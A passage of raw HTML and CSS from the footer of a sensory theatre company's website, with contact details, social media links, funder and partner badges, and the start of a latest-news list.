18%),var(--awb-color4-a));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color4);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:1px;--button_border_width-left:0px;--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:20px;--button_padding-right:0px;--button_padding-bottom:20px;--button_padding-left:0px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://h2hsensorytheatre.com/5-reasons-why-volunteering-could-be-the-best-thing-you-do-this-summer/" id="done"><span class="fusion-button-text">continue reading</span><i class="awb-touroperator-arrow-1 button-icon-right" aria-hidden="true"></i></a></div></div></div></div></div></li>
</ul></div></div></div></div></div></div>
		</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-right:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-padding-top:3px;--awb-padding-bottom:3px;--awb-bg-color:var(--awb-color4);--awb-bg-color-hover:var(--awb-color4);--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-padding-top:3px;--awb-padding-bottom:3px;--awb-bg-color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--awb-bg-color-hover:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-18 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-padding-top:3px;--awb-padding-bottom:3px;--awb-bg-color:var(--awb-color5);--awb-bg-color-hover:var(--awb-color5);--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container has-pattern-background has-mask-background fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling lazyload" style="--awb-background-position:center top;--awb-background-repeat:repeat-x;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-bottom:60px;--awb-background-color:var(--awb-color8);--awb-flex-wrap:wrap;" data-bg="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/footer-tagline-bg-3-1.png" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:calc( 1360px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-19 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:80px;--awb-padding-bottom:100px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-center fusion-title-highlight fusion-loop-off fusion-highlight-underline_zigzag fusion-title-size-three" style="--awb-text-color:var(--awb-color1);--awb-highlight-color:var(--awb-color4);--awb-highlight-top-margin:5px;--awb-highlight-width:7;" data-highlight="underline_zigzag"><h3 class="fusion-title-heading title-heading-center" style="margin:0;"><span class="fusion-highlighted-text-prefix">Making theatre</span> <span class="fusion-highlighted-text-wrapper"><span class="fusion-highlighted-text">accessible</span></span> <span class="fusion-highlighted-text-postfix"> to all</span></h3></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-20 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-margin-bottom-small:30px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-top:10px;--awb-max-width:240px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><a class="fusion-no-lightbox" href="https://h2hsensorytheatre.com/" target="_self" aria-label="Head2Head Sensory Theatre"><img decoding="async" width="800" height="315" src="https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo.png" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo.png" alt class="lazyload img-responsive wp-image-2030" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27800%27%20height%3D%27315%27%20viewBox%3D%270%200%20800%20315%27%3E%3Crect%20width%3D%27800%27%20height%3D%27315%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo-200x79.png 200w, https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo-400x158.png 400w, https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo-600x236.png 600w, https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo.png 800w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 400px" /></a></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-14 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color8);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color5);--button_gradient_top_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 97%));--button_gradient_bottom_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 97%));--button_gradient_top_color_hover:hsla(var(--awb-color2-h),var(--awb-color2-s),var(--awb-color2-l),calc(var(--awb-color2-a) - 97%));--button_gradient_bottom_color_hover:hsla(var(--awb-color2-h),var(--awb-color2-s),var(--awb-color2-l),calc(var(--awb-color2-a) - 97%));--button_text_transform:var(--awb-typography5-text-transform);--button_font_size:var(--awb-typography5-font-size);--button_line_height:var(--awb-typography5-line-height);--button_padding-top:8px;--button_padding-right:15px;--button_padding-bottom:8px;--button_padding-left:15px;--button_typography-letter-spacing:var(--awb-typography5-letter-spacing);--button_typography-font-family:&quot;Outfit&quot;;--button_typography-font-style:normal;--button_typography-font-weight:400;--button_margin-top:10px;" target="_self" href="mailto:reception@h2hsensorytheatre.com"><i class="awb-touroperator-envelope-open-solid button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">reception@h2hsensorytheatre.com</span></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-15 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color8);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color5);--button_gradient_top_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 97%));--button_gradient_bottom_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 97%));--button_gradient_top_color_hover:hsla(var(--awb-color2-h),var(--awb-color2-s),var(--awb-color2-l),calc(var(--awb-color2-a) - 97%));--button_gradient_bottom_color_hover:hsla(var(--awb-color2-h),var(--awb-color2-s),var(--awb-color2-l),calc(var(--awb-color2-a) - 97%));--button_text_transform:var(--awb-typography5-text-transform);--button_font_size:var(--awb-typography5-font-size);--button_line_height:var(--awb-typography5-line-height);--button_padding-top:8px;--button_padding-right:15px;--button_padding-bottom:8px;--button_padding-left:15px;--button_typography-letter-spacing:var(--awb-typography5-letter-spacing);--button_typography-font-family:&quot;Outfit&quot;;--button_typography-font-style:normal;--button_typography-font-weight:400;--button_margin-top:10px;" target="_self" href="tel:01883 725 264"><i class="awb-touroperator-phone-solid button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">01883 725 264</span></a></div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:10px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color1);--awb-box-colors-hover:var(--awb-color5);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks boxed-icons color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color1);font-size:16px;width:16px;background-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-radius:4px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/h2htheatre"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color1);font-size:16px;width:16px;background-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-radius:4px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/H2HTheatre"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color1);font-size:16px;width:16px;background-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-radius:4px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/h2htheatre/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-tiktok awb-icon-tiktok" style="color:var(--awb-color1);font-size:16px;width:16px;background-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-radius:4px;" data-placement="top" data-title="Tiktok" data-toggle="tooltip" title="Tiktok" aria-label="tiktok" target="_blank" rel="noopener noreferrer" href="https://www.tiktok.com/@h2htheatre"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:var(--awb-color1);font-size:16px;width:16px;background-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-radius:4px;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/@h2hsensorytheatre"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--awb-color1);font-size:16px;width:16px;background-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-radius:4px;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/head2head-sensory-theatre"></a></div></div></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-8 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-padding-right:10px;--awb-padding-left:10px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-margin-top:15px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none whitebg"><img decoding="async" width="500" height="241" title="dc_badge1" src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/dc_badge1.png" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/dc_badge1.png" alt class="lazyload img-responsive wp-image-31816" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27500%27%20height%3D%27241%27%20viewBox%3D%270%200%20500%20241%27%3E%3Crect%20width%3D%27500%27%20height%3D%27241%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/dc_badge1-200x96.png 200w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/dc_badge1-400x193.png 400w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/dc_badge1.png 500w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 500px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-9 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-padding-right:10px;--awb-padding-left:10px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-margin-top:15px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none whitebg"><img decoding="async" width="500" height="241" title="community-funded" src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/community-funded-2.jpg" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/community-funded-2.jpg" alt class="lazyload img-responsive wp-image-32307" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27500%27%20height%3D%27241%27%20viewBox%3D%270%200%20500%20241%27%3E%3Crect%20width%3D%27500%27%20height%3D%27241%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/community-funded-2-200x96.jpg 200w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/community-funded-2-400x193.jpg 400w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/community-funded-2.jpg 500w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 500px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-10 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-margin-top:15px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-none"><img decoding="async" width="100" height="93" title="brighton-fringe" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27100%27%20height%3D%2793%27%20viewBox%3D%270%200%20100%2093%27%3E%3Crect%20width%3D%27100%27%20height%3D%2793%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/brighton-fringe.png" alt class="lazyload img-responsive wp-image-31672"/></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-11 fusion_builder_column_inner_1_2 1_2 fusion-flex-column fusion-flex-align-self-center" style="--awb-padding-right:10px;--awb-padding-left:10px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-margin-top:15px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-6 hover-type-none whitebg"><img decoding="async" width="679" height="182" title="arts-funded" src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/arts-funded.jpg" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/arts-funded.jpg" alt class="lazyload img-responsive wp-image-32312" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27679%27%20height%3D%27182%27%20viewBox%3D%270%200%20679%20182%27%3E%3Crect%20width%3D%27679%27%20height%3D%27182%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/arts-funded-200x54.jpg 200w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/arts-funded-400x107.jpg 400w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/arts-funded-600x161.jpg 600w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/arts-funded.jpg 679w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 679px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-12 fusion_builder_column_inner_1_2 1_2 fusion-flex-column fusion-flex-align-self-center" style="--awb-padding-right:10px;--awb-padding-left:10px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-margin-top:15px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-7 hover-type-none whitebg"><img decoding="async" width="87" height="128" title="FR Fundraising Badge Portrait LR" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2787%27%20height%3D%27128%27%20viewBox%3D%270%200%2087%20128%27%3E%3Crect%20width%3D%2787%27%20height%3D%27128%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/FR-Fundraising-Badge-Portrait-LR.jpg" alt class="lazyload img-responsive wp-image-32837"/></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-13 fusion_builder_column_inner_1_2 1_2 fusion-flex-column fusion-flex-align-self-center" style="--awb-padding-right:10px;--awb-padding-left:10px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-margin-top:15px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-8 hover-type-none whitebg"><a class="fusion-no-lightbox" href="https://clubhubuk.co.uk/" target="_self" aria-label="Phab logo tagline and shapes"><img decoding="async" width="1024" height="311" src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes.png" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes-1024x311.png" alt class="lazyload img-responsive wp-image-33191" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271816%27%20height%3D%27552%27%20viewBox%3D%270%200%201816%20552%27%3E%3Crect%20width%3D%271816%27%20height%3D%27552%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes-200x61.png 200w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes-400x122.png 400w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes-600x182.png 600w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes-800x243.png 800w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes-1200x365.png 1200w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes.png 1816w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 800px" /></a></span></div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-21 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-padding-bottom:5px;--awb-padding-left:45px;--awb-bg-size:cover;--awb-border-color:var(--awb-color7);--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-margin-bottom-small:30px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-8 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color1);"><h5 class="fusion-title-heading title-heading-left" style="margin:0;text-transform:uppercase;">latest news</h5></div><div class="fusion-separator" style="align-self: flex-start;margin-right:auto;margin-top:0px;margin-bottom:30px;width:100%;max-width:42px;"><div class="fusion-separator-border sep-single sep-dotted" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color4);border-color:var(--awb-color4);border-top-width:2px;"></div></div><div class="fusion-recent-posts fusion-recent-posts-1 avada-container 